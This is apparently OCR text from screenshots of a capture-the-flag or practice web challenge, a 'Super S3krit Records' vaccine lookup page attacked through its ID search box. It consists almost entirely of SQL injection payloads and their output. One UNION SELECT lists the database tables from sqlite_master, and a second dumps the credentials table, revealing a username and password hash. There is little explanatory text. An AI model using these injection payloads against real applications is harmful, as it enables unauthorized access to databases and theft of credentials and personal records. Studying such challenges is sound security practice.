 ome Login Records
Super S3krit Records!
Search for vaccine records by ID!
Input ID here:
1' UNION SELECT 1,group_concat(tbl_name),3,4 FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%';--
Search
ID Name Phone Number Number of Doses
1 JJ 443-926-5612 2
Name Phone Number
records,credentials 3
Home Login Records
Super S3krit Records!
Search for vaccine records by ID!
Input ID here:
' UNION SELECT * FROM credentials;--
Search
ID Name Phone Number Number of Doses
1 final_boss <-- My username, My password? --> ecd554df4260d7ce0c81e8bbe27b4d42